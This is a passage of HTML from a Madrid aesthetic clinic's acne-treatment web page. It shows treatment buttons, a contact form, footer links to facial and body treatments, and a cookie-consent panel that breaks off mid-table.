<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2021/02/PEELING-QUIMICO-FACIAL-tratamientos-complementarios.jpg.webp 600w, https://www.centromargarcia.com/wp-content/uploads/2021/02/PEELING-QUIMICO-FACIAL-tratamientos-complementarios-244x300.jpg.webp 244w" sizes="(max-width: 600px) 100vw, 600px"/>
<img decoding="async" width="600" height="737" src="https://www.centromargarcia.com/wp-content/uploads/2021/02/PEELING-QUIMICO-FACIAL-tratamientos-complementarios.jpg" alt="peeling quimico facial madrid" srcset="https://www.centromargarcia.com/wp-content/uploads/2021/02/PEELING-QUIMICO-FACIAL-tratamientos-complementarios.jpg 600w, https://www.centromargarcia.com/wp-content/uploads/2021/02/PEELING-QUIMICO-FACIAL-tratamientos-complementarios-244x300.jpg 244w" sizes="(max-width: 600px) 100vw, 600px"/>
</picture>
</div> 		</figure> 	</div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><span onmouseleave="this.style.borderColor='#666666'; this.style.backgroundColor='transparent'; this.style.color='#666666'"onmouseenter="this.style.borderColor='#df2138'; this.style.backgroundColor='#df2138'; this.style.color='#ffffff';"style="border-color:#666666; color:#666666;"title="PEELING QUÍMICO FACIAL" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-outline-custom ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wZWVsaW5nLXF1aW1pY28tZmFjaWFsLw%3D%3D" data-window="">PEELING QUÍMICO FACIAL</span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div> 	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"> 		 		<figure class="wpb_wrapper vc_figure"> 			<div class="vc_single_image-wrapper   vc_box_border_grey"><picture loading="lazy" decoding="async" class="vc_single_image-img attachment-full" title="CAPSULA-ANTIACNE-tratamientos-complementarios">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/11/CAPSULA-ANTIACNE-tratamientos-complementarios.jpg.webp 600w, https://www.centromargarcia.com/wp-content/uploads/2020/11/CAPSULA-ANTIACNE-tratamientos-complementarios-244x300.jpg.webp 244w" sizes="auto, (max-width: 600px) 100vw, 600px"/>
<img loading="lazy" decoding="async" width="600" height="737" src="https://www.centromargarcia.com/wp-content/uploads/2020/11/CAPSULA-ANTIACNE-tratamientos-complementarios.jpg" alt="" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/11/CAPSULA-ANTIACNE-tratamientos-complementarios.jpg 600w, https://www.centromargarcia.com/wp-content/uploads/2020/11/CAPSULA-ANTIACNE-tratamientos-complementarios-244x300.jpg 244w" sizes="auto, (max-width: 600px) 100vw, 600px"/>
</picture>
</div> 		</figure> 	</div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><span onmouseleave="this.style.borderColor='#666666'; this.style.backgroundColor='transparent'; this.style.color='#666666'"onmouseenter="this.style.borderColor='#df2138'; this.style.backgroundColor='#df2138'; this.style.color='#ffffff';"style="border-color:#666666; color:#666666;"title="CÁPSULA ANTIACNÉ" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-outline-custom ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9jYXBzdWxhLWFudGlhY25lLw%3D%3D" data-window="">CÁPSULA ANTIACNÉ</span></div></div></div></div></div></div></div><div class="mkdf-row-grid-section-wrapper"  style="background-color:#ecedef"><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12" id="contactar"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-section-title-holder" style="text-align: center"> 	<div class="mkdf-st-inner"> 							<h3 class="mkdf-st-title" style="font-weight: 500"> 				SOLICITAR INFORMACIÓN			</h3> 					</div> </div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div> <div class="wpcf7 no-js" id="wpcf7-f5101-p5897-o1" lang="es-ES" dir="ltr" data-wpcf7-id="5101"> <div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div> <form action="/tratamientos-para-acne/#wpcf7-f5101-p5897-o1" method="post" class="wpcf7-form init cf7_custom_style_1" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init"> <fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5101" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5101-p5897-o1" /><input type="hidden" name="_wpcf7_container_post" value="5897" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /> </fieldset> <div class= "mkdf-grid-row"> 	<div class= "mkdf-grid-col-6"> 		<p><span class="wpcf7-form-control-wrap" data-name="nombre"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="NOMBRE" value="" type="text" name="nombre" /></span> 		</p> 	</div> 	<div class= "mkdf-grid-col-6"> 		<p><span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="TELÉFONO" value="" type="tel" name="tel" /></span> 		</p> 	</div> 	<div class= "mkdf-grid-col-6"> 		<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="EMAIL" value="" type="email" name="email" /></span> 		</p> 	</div> 	<div class= "mkdf-grid-col-6"> 		<p><span class="wpcf7-form-control-wrap" data-name="mensaje"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="MENSAJE" value="" type="text" name="mensaje" /></span> 		</p> 	</div> 	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-438"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-438" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Acepto las <a href="https://www.centromargarcia.com/politica-privacidad/">políticas de privacidad</a></span></label></span></span></span> 	<input class="wpcf7-form-control wpcf7-hidden" value="post_title" type="hidden" name="hidden-415" /><br /> 		<center> 		</center> 	</p> 	<div class= "mkdf-grid-col-12"> 		<p><button class="wpcf7-form-control wpcf7-submit mkdf-btn mkdf-btn-medium mkdf-btn-solid" type="submit"><span class="mkdf-btn-text">ENVIAR</span></button> 		</p> 	</div> </div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="176"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div> </form> </div> <div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594909992585 vc_row-has-fill" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-row-grid-section-wrapper" ><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"> 	<div class="wpb_text_column wpb_content_element vc_custom_1603924302455" > 		<div class="wpb_wrapper"> 			<p style="text-align: center;"><a href="https://www.centromargarcia.com/centro-mar-garcia/"><span style="color: #ffffff; font-size: 17px; line-height: 1.471em; font-weight: 500; letter-spacing: 0.1em;">EQUIPO</span></a></p>  		</div> 	</div> <div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"> 	<div class="wpb_text_column wpb_content_element vc_custom_1603924506146" > 		<div class="wpb_wrapper"> 			<p style="text-align: center;"><a href="https://www.centromargarcia.com/contacto/"><span style="color: #ffffff; font-size: 17px; line-height: 1.471em; font-weight: 500; letter-spacing: 0.1em;">ATENCIÓN AL CLIENTE</span></a></p>  		</div> 	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"> 	<div class="wpb_text_column wpb_content_element vc_custom_1603924549329" > 		<div class="wpb_wrapper"> 			<p style="text-align: center;"><a href="https://www.centromargarcia.com/trabaja-con-nosotros/"><span style="color: #ffffff; font-size: 17px; line-height: 1.471em; font-weight: 500; letter-spacing: 0.1em;">TRABAJA CON MAR</span></a></p>  		</div> 	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"> 	<div class="wpb_text_column wpb_content_element vc_custom_1603924499398" > 		<div class="wpb_wrapper"> 			<p style="text-align: center;"><a href="https://www.centromargarcia.com/ofertas/"><span style="color: #ffffff; font-size: 17px; line-height: 1.471em; font-weight: 500; letter-spacing: 0.1em;">PROMOCIONES</span></a></p>  		</div> 	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"> 	<div class="wpb_text_column wpb_content_element vc_custom_1603924570764" > 		<div class="wpb_wrapper"> 			<p style="text-align: center;"><a href="http://mgea.dynu.net/indexrv.html"><span style="color: #ffffff; font-size: 17px; line-height: 1.471em; font-weight: 500; letter-spacing: 0.1em;">APP RESERVAS</span></a></p>  		</div> 	</div> </div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594909992585 vc_row-has-fill" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md"><div class="vc_column-inner"><div class="wpb_wrapper"> 	<div class="wpb_text_column wpb_content_element" > 		<div class="wpb_wrapper"> 			<p style="text-align: center;"><a href="https://www.centromargarcia.com/centro-mar-garcia/"><span style="color: #ffffff;">EQUIPO</span></a><br /> <a href="https://www.centromargarcia.com/contacto/"><span style="color: #ffffff;">ATENCIÓN AL CLIENTE</span></a><br /> <a href="https://www.centromargarcia.com/trabaja-con-nosotros/"><span style="color: #ffffff;">TRABAJA CON MAR</span></a><br /> <a href="https://www.centromargarcia.com/ofertas/"><span style="color: #ffffff;">PROMOCIONES</span></a><br /> <a href="http://mgea.dynu.net/indexrv.html"><span style="color: #ffffff;">APP RESERVAS</span></a></p>  		</div> 	</div> <div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div> </div>					</div> 							</div> 		        	</div>      </div>  </div> <!-- close div.content_inner --> 	</div>  <!-- close div.content --> 					<footer class="mkdf-page-footer"> 				<div class="mkdf-footer-top-holder">     <div class="mkdf-footer-top-inner mkdf-grid">         <div class="mkdf-grid-row mkdf-footer-top-alignment-left">                             <div class="mkdf-column-content mkdf-grid-col-3">                     <div id="media_image-3" class="widget mkdf-footer-column-1 widget_media_image"><picture class="image wp-image-4623 mkdf-logo-img-footer attachment-full size-full" style="max-width: 100%; height: auto;" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/04/Diseño-sin-título-4.png.webp"/>
<img width="180" height="54" src="https://www.centromargarcia.com/wp-content/uploads/2020/04/Diseño-sin-título-4.png" alt="" decoding="async" loading="lazy"/>
</picture>
</div><div id="text-25" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p style="color:white;"><a style="color:#DF2138;" href="https://www.centromargarcia.com/">Mar García Estética Avanzada</a>: Tu clínica de confianza en Madrid para medicina estética, tratamientos faciales y corporales. Ofrecemos lo último en tecnología y técnicas avanzadas para cuidar tu belleza y bienestar. La mejor versión de ti mismo/a en nuestro centro en Tres Cantos. ¡Reserva tu cita hoy!</p> </div> 		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal"> 	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 16px"></div> </div> </div>                </div>                             <div class="mkdf-column-content mkdf-grid-col-3">                     <div id="custom_html-2" class="widget_text widget mkdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><div style="max-width: 100px;">    <script src="https://sello.seme.org/puche2897-92Z33b"></script>  </div></div></div><div id="text-24" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><picture loading="lazy" decoding="async" class="alignnone wp-image-4624">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/04/Comunidad-de-Madrid-Consejería-de-Sanidad-1.jpg.webp"/>
<img loading="lazy" decoding="async" src="https://www.centromargarcia.com/wp-content/uploads/2020/04/Comunidad-de-Madrid-Consejería-de-Sanidad-1.jpg" alt="" width="165" height="74"/>
</picture>
<br /> <span style="color: #fff;">Centro Médico<br /> Autorizado: SS00450</span></p> </div> 		</div>                </div>                             <div class="mkdf-column-content mkdf-grid-col-3">                     <div id="custom_html-5" class="widget_text widget mkdf-footer-column-3 widget_custom_html"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Tratamientos Faciales</h5></div><div class="textwidget custom-html-widget"><ul>  <li><a href="https://www.centromargarcia.com/tratamientos-antiedad/">TRATAMIENTOS ANTIEDAD</a></li>  <li><a href="https://www.centromargarcia.com/tratamiento-flacidez/">TRATAMIENTO FLACIDEZ</a></li>  <li><a href="https://www.centromargarcia.com/tratamiento-luminosidad/">TRATAMIENTO LUMINOSIDAD</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-mirada/">TRATAMIENTOS MIRADA</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-para-manchas/">TRATAMIENTOS PARA MANCHAS</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-para-acne/">TRATAMIENTOS PARA ACNÉ</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-hidratacion/">TRATAMIENTOS HIDRATACIÓN</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-para-limpieza/">TRATAMIENTOS PARA LIMPIEZA</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-poros-cicatrices/">TRATAMIENTOS POROS Y CICATRICES</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-rojeces-piel-sensible/">TRATAMIENTOS ROJECES Y PIEL SENSIBLE</a></li>  </ul></div></div>                </div>                             <div class="mkdf-column-content mkdf-grid-col-3">                     <div id="custom_html-3" class="widget_text widget mkdf-footer-column-4 widget_custom_html"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Tratamientos corporales</h5></div><div class="textwidget custom-html-widget"><ul>  <li><a href="https://www.centromargarcia.com/remodelado-corporal/">REMODELADO CORPORAL</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-brazos/">TRATAMIENTOS BRAZOS</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-para-abdomen/">TRATAMIENTOS PARA ABDOMEN</a></li>  <li><a href="https://www.centromargarcia.com/eliminar-cartucheras/">ELIMINAR CARTUCHERAS</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-piernas-hinchadas/">TRATAMIENTOS PIERNAS HINCHADAS</a></li>  <li><a href="https://www.centromargarcia.com/embarazo/">EMBARAZO</a></li>  <li><a href="https://www.centromargarcia.com/hidratantes-exfoliantes/">HIDRATANTES EXFOLIANTES</a></li>  <li><a href="https://www.centromargarcia.com/post-parto/">POST PARTO</a></li>  </ul></div></div><div id="search-8" class="widget mkdf-footer-column-4 widget_search"><form role="search" method="get" class="mkdf-searchform searchform" id="searchform-840" action="https://www.centromargarcia.com/"> 	<label class="screen-reader-text">Search for:</label> 	<div class="input-holder clearfix"> 		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:"/> 		<button type="submit" class="mkdf-search-submit"><span aria-hidden="true" class="mkdf-icon-font-elegant ion-ios-search-strong" ></span></button> 	</div> </form></div>                </div>                     </div>     </div> </div><div class="mkdf-footer-bottom-holder">     <div class="mkdf-footer-bottom-inner mkdf-grid">         <div class="mkdf-grid-row">                             <div class="mkdf-grid-col-6">                     <div id="custom_html-4" class="widget_text widget mkdf-footer-bottom-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.centromargarcia.com/centro-mar-garcia/">Equipo</a> |  <a href="https://www.centromargarcia.com/articulos/">Artículos</a> |  <a href="https://www.centromargarcia.com/trabaja-con-nosotros/">Trabaja con nosotros</a> |  <a href="https://www.centromargarcia.com/politica-privacidad/">Política de privacidad</a></div></div>                </div>                             <div class="mkdf-grid-col-6">                     <div id="text-10" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a style="display: inline-block; margin-right: 9px; padding-right: 7px; font-size: 11px; line-height: 1.1; letter-spacing: 0.3em; border-right: 1px solid #d4d4d4;" href="https://www.instagram.com/margarciaesteticavanzada/" target="_blank" rel="noopener">INSTAGRAM</a><a style="display: inline-block; font-size: 11px; line-height: 1.1; letter-spacing: 0.3em;" href="https://www.facebook.com/centromargarcia" target="_blank" rel="noopener">FACEBOOK</a></p> </div> 		</div>                </div>                     </div>     </div> </div>			</footer> 			</div> <!-- close div.mkdf-wrapper-inner  --> </div> <!-- close div.mkdf-wrapper -->  		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script> 		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oaza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <b>política de cookies</b>. </div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configuración de cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">   <div class="cli-modal-dialog" role="document"> 	<div class="cli-modal-content cli-bar-popup"> 		  <button type="button" class="cli-modal-close" id="cliModalClose"> 			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> 			<span class="wt-cli-sr-only">Cerrar</span> 		  </button> 		  <div class="cli-modal-body"> 			<div class="cli-container-fluid cli-tab-container"> 	<div class="cli-row"> 		<div class="cli-col-12 cli-align-items-stretch cli-px-0"> 			<div class="cli-privacy-overview"> 				<h4>Resumen de privacidad</h4>				<div class="cli-privacy-content"> 					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. De estas, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tiene la opción de optar por no recibir estas cookies. Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</div> 				</div> 				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div> 		</div> 		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"> 												<div class="cli-tab-section"> 						<div class="cli-tab-header"> 							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> 								Necesarias							</a> 															<div class="wt-cli-necessary-checkbox"> 									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> 									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necesarias</label> 								</div> 								<span class="cli-necessary-caption">Siempre activado</span> 													</div> 						<div class="cli-tab-content"> 							<div class="cli-tab-pane cli-fade" data-id="necessary"> 								<div class="wt-cli-cookie-description"> 									Estas cookies permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.  <table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Set by the GDPR Cookie Consent plugin, this cookie is used to record the user consent for the cookies in the "Advertisement" category .</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Records the default button state of the corresponding category &amp; the status of CCPA. It works only in coordination with the primary cookie.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div> 							</div> 						</div> 					</div> 																	<div class="cli-tab-section"> 						<div class="cli-tab-header"> 							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab"> 								Funcional							</a> 															<div class="cli-switch"> 									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" /> 									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Funcional</span></label> 								</div> 													</div> 						<div class="cli-tab-content"> 							<div class="cli-tab-pane cli-fade" data-id="functional"> 								<div class="wt-cli-cookie-description"> 									Las cookies funcionales ayudan a realizar ciertas funcionalidades, como compartir el contenido del sitio web en plataformas de redes sociales, recopilar comentarios y otras características de terceros.  								</div> 							</div> 						</div> 					</div> 																	<div class="cli-tab-section"> 						<div class="cli-tab-header"> 							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab"> 								Actuación							</a> 															<div class="cli-switch"> 									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" /> 									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Actuación</span></label> 								</div> 													</div> 						<div class="cli-tab-content"> 							<div class="cli-tab-pane cli-fade" data-id="performance"> 								<div class="wt-cli-cookie-description"> 									Las cookies de rendimiento se utilizan para comprender y analizar los índices de rendimiento clave del sitio web, lo que ayuda a brindar una mejor experiencia de usuario a los visitantes.  								</div> 							</div> 						</div> 					</div> 																	<div class="cli-tab-section"> 						<div class="cli-tab-header"> 							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab"> 								Analytics							</a> 															<div class="cli-switch"> 									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" /> 									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label> 								</div> 													</div> 						<div class="cli-tab-content"> 							<div class="cli-tab-pane cli-fade" data-id="analytics"> 								<div class="wt-cli-cookie-description"> 									Las cookies analíticas se utilizan para comprender cómo los visitantes interactúan con el sitio web. Estas cookies ayudan a proporcionar información sobre métricas, el número de visitantes, la tasa de rebote, la fuente de tráfico, etc.  <table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">The _ga cookie, installed by Google Analytics, calculates visitor, session and campaign data and also keeps track of site usage for the site's analytics report. The cookie stores information anonymously and assigns a randomly generated number to recognize unique visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_113519813_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Set by Google to distinguish users.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">Installed by Google Analytics, _gid cookie stores information on how visitors use a website, while also creating an analytics report of the website's performance. Some of the data that are collected include the number of visitors, their source, and the pages they visit anonymously.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">YouTube sets this cookie via embedded youtube-videos and registers anonymous statistical data.</td></tr></tbody></table>								</div> 							</div> 						</div> 					</div> 																	<div class="cli-tab-section"> 						<div class="cli-tab-header"> 							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab"> 								Anuncio publicitario							</a> 															<div class="cli-switch"> 									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" /> 									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Anuncio publicitario</span></label> 								</div> 													</div> 						<div class="cli-tab-content"> 							<div class="cli-tab-pane cli-fade" data-id="advertisement"> 								<div class="wt-cli-cookie-description"> 									Las cookies publicitarias se utilizan para proporcionar a los visitantes anuncios y campañas de marketing relevantes. Estas cookies rastrean a los visitantes en los sitios web y recopilan información para proporcionar anuncios personalizados.  <table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">A cookie set by YouTube to measure bandwidth that determines whether the user 